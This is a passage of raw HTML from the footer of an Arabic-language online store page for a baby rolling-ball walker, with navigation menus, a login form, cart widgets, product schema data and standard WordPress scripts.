													<img loading="lazy" width="476" height="60" src="[data-uri]" class="attachment-full size-full wp-image-8496 lazyload" alt=""   data-src="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_530.png" decoding="async" data-srcset="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_530.png 476w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_530-300x38.png 300w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_530-18x2.png 18w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_530-150x19.png 150w" data-sizes="auto" data-eio-rwidth="476" data-eio-rheight="60" /><noscript><img loading="lazy" width="476" height="60" src="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_530.png" class="attachment-full size-full wp-image-8496" alt="" srcset="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_530.png 476w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_530-300x38.png 300w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_530-18x2.png 18w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_530-150x19.png 150w" sizes="(max-width: 476px) 100vw, 476px" data-eio="l" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-89a4752 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89a4752" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac75499" data-id="ac75499" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b09f0 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="19b09f0" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">الرقم الضريبى</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>311407199100003</p>				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f42228" data-id="0f42228" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e6ba8 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="35e6ba8" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">السجل التجارى</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>1010826711</p>				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-40a2839 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40a2839" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-375c9af" data-id="375c9af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7b8514 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="d7b8514" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">الرقم الضريبى</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>311407199100003</p>				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fad50b2 elementor-widget elementor-widget-image" data-id="fad50b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="241" height="71" src="[data-uri]" class="attachment-full size-full wp-image-8494 lazyload" alt=""   data-src="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_529.png" decoding="async" data-srcset="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_529.png 241w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_529-18x5.png 18w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_529-150x44.png 150w" data-sizes="auto" data-eio-rwidth="241" data-eio-rheight="71" /><noscript><img loading="lazy" width="241" height="71" src="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_529.png" class="attachment-full size-full wp-image-8494" alt="" srcset="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_529.png 241w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_529-18x5.png 18w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_529-150x44.png 150w" sizes="(max-width: 241px) 100vw, 241px" data-eio="l" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5071556" data-id="5071556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8a7c47 elementor-widget elementor-widget-image" data-id="b8a7c47" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="159" height="83" src="[data-uri]" class="attachment-large size-large wp-image-8497 lazyload" alt=""   data-src="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_531.png" decoding="async" data-srcset="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_531.png 159w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_531-18x9.png 18w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_531-150x78.png 150w" data-sizes="auto" data-eio-rwidth="159" data-eio-rheight="83" /><noscript><img loading="lazy" width="159" height="83" src="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_531.png" class="attachment-large size-large wp-image-8497" alt="" srcset="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_531.png 159w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_531-18x9.png 18w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_531-150x78.png 150w" sizes="(max-width: 159px) 100vw, 159px" data-eio="l" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c8ea264" data-id="c8ea264" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-159894c wd-width-100 elementor-widget elementor-widget-wd_title" data-id="159894c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">السجل التجارى</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>1010826711</p>				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ea0385c elementor-widget elementor-widget-image" data-id="ea0385c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="241" height="70" src="[data-uri]" class="attachment-full size-full wp-image-8495 lazyload" alt=""   data-src="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_528.png" decoding="async" data-srcset="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_528.png 241w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_528-18x5.png 18w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_528-150x44.png 150w" data-sizes="auto" data-eio-rwidth="241" data-eio-rheight="70" /><noscript><img loading="lazy" width="241" height="70" src="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_528.png" class="attachment-full size-full wp-image-8495" alt="" srcset="https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_528.png 241w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_528-18x5.png 18w, https://albadiaroad.com/wp-content/uploads/2022/05/Screenshot_528-150x44.png 150w" sizes="(max-width: 241px) 100vw, 241px" data-eio="l" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://albadiaroad.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="ما الذى تبحث عنه ؟" value="" name="s" aria-label="Search" title="ما الذى تبحث عنه ؟" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								القائمة الرئيسية							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								التصنيفات							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d8%b4%d8%a7%d9%82%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">الرياضة والرشاقة</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3470 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8/" class="woodmart-nav-link"><span class="nav-link-text">الألعاب</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3471 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%aa%d8%ae%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%b1%d8%ad%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">التخيم والرحلات</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3472 item-level-0" ><a href="https://albadiaroad.com/product-category/%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">مفارش السرير</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3454 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a3%d8%ab%d8%a7%d8%ab-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84/" class="woodmart-nav-link"><span class="nav-link-text">أثاث المنزل</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3453 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">الرياضة والألعاب الخارجية</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3446 item-level-0" ><a href="https://albadiaroad.com/product-category/%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">معدات السيارات</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3445 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d9%88%d8%aa%d8%b6%d8%a8%d9%8a%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">المعدات وتضبيط البيت</span></a></li>
</ul><ul id="menu-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d8%b4%d8%a7%d9%82%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">الرياضة والرشاقة</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3470 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8/" class="woodmart-nav-link"><span class="nav-link-text">الألعاب</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3471 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%aa%d8%ae%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%b1%d8%ad%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">التخيم والرحلات</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3472 item-level-0" ><a href="https://albadiaroad.com/product-category/%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">مفارش السرير</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3454 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a3%d8%ab%d8%a7%d8%ab-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84/" class="woodmart-nav-link"><span class="nav-link-text">أثاث المنزل</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3453 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">الرياضة والألعاب الخارجية</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3446 item-level-0" ><a href="https://albadiaroad.com/product-category/%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">معدات السيارات</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3445 item-level-0" ><a href="https://albadiaroad.com/product-category/%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d9%88%d8%aa%d8%b6%d8%a8%d9%8a%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">المعدات وتضبيط البيت</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://albadiaroad.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://albadiaroad.com/my-account/" class="woodmart-nav-link">تسجيل الدخول</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة المشتريات</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">اغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">اغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="90c3552efd" /><input type="hidden" name="_wp_http_referer" value="/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" />											<input type="hidden" name="redirect" value="https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://albadiaroad.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">هل نسيت كلمة المرور ؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرنى" aria-label="تذكرنى" /> <span>تذكرنى</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب بعد؟</p>
					<a href="https://albadiaroad.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">انشئ حساب جديد</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="ar"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					القائمة الرئيسية				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://albadiaroad.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://albadiaroad.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">420 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					السلة				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/albadiaroad.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062b\u0627\u062b \u0627\u0644\u0645\u0646\u0632\u0644","@id":"https:\/\/albadiaroad.com\/product-category\/%d8%a3%d8%ab%d8%a7%d8%ab-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u0634\u0627\u064a\u0629 \u0623\u0637\u0641\u0627\u0644 \u0639\u0644\u0649 \u0634\u0643\u0644 \u0643\u0631\u0629 \u062f\u0648\u0627\u0631\u0629 \u0645\u0632\u0648\u062f\u0629 \u0628\u0623\u0636\u0648\u0627\u0621 \u0648\u0645\u0648\u0633\u064a\u0642\u0649 \u0648\u0628\u0637\u0627\u0631\u064a\u0627\u062a 2AA 45.5&amp;#215;42.5&amp;#215;45\u0633\u0645","@id":"https:\/\/albadiaroad.com\/product\/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/albadiaroad.com\/product\/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2\/#product","name":"\u0645\u0634\u0627\u064a\u0629 \u0623\u0637\u0641\u0627\u0644 \u0639\u0644\u0649 \u0634\u0643\u0644 \u0643\u0631\u0629 \u062f\u0648\u0627\u0631\u0629 \u0645\u0632\u0648\u062f\u0629 \u0628\u0623\u0636\u0648\u0627\u0621 \u0648\u0645\u0648\u0633\u064a\u0642\u0649 \u0648\u0628\u0637\u0627\u0631\u064a\u0627\u062a 2AA 45.5x42.5x45\u0633\u0645","url":"https:\/\/albadiaroad.com\/product\/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2\/","description":"\u0627\u0633\u062a\u0645\u062a\u0639 \u0628\u0645\u0634\u0627\u064a\u0629 \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0630\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0627\u0644\u062f\u0648\u0627\u0631 \u0627\u0644\u0641\u0631\u064a\u062f\u0629\u060c \u0627\u0644\u062a\u064a \u062a\u062a\u0636\u0645\u0646 \u0623\u0636\u0648\u0627\u0621 \u0648\u0645\u0648\u0633\u064a\u0642\u0649 \u0644\u062a\u0634\u062c\u064a\u0639 \u0627\u0644\u0644\u0639\u0628 \u0627\u0644\u062a\u062e\u064a\u0644\u064a \u0648\u0627\u0644\u0625\u0628\u062f\u0627\u0639\u064a. \u0628\u0623\u0628\u0639\u0627\u062f 45.5x42.5x45 \u0633\u0645 \u0648\u062a\u0639\u0645\u0644 \u0628\u0628\u0637\u0627\u0631\u064a\u0627\u062a 2AA.","image":"https:\/\/albadiaroad.com\/wp-content\/uploads\/2024\/02\/N37098407A_1-1.jpg","sku":"BR000643","offers":[{"@type":"Offer","price":"90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"90","priceCurrency":"SAR","valueAddedTaxIncluded":"false"},"priceCurrency":"SAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/albadiaroad.com\/product\/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2\/","seller":{"@type":"Organization","name":"Albadia","url":"https:\/\/albadiaroad.com"}}],"brand":{"@type":"Brand","name":"\u0647\u0648\u0627\u0646\u062c\u0631"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58e1fd30aa6aee10a6c30fddc79cd3f6","fragment_name":"wc_fragments_58e1fd30aa6aee10a6c30fddc79cd3f6","request_timeout":"5000"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-d3ce0bc4.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-32d00596.min.js" id="wpo_min-footer-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://albadiaroad.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"90f9791868","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"dfc49b8af2","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"966569882587","hover_text":"","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 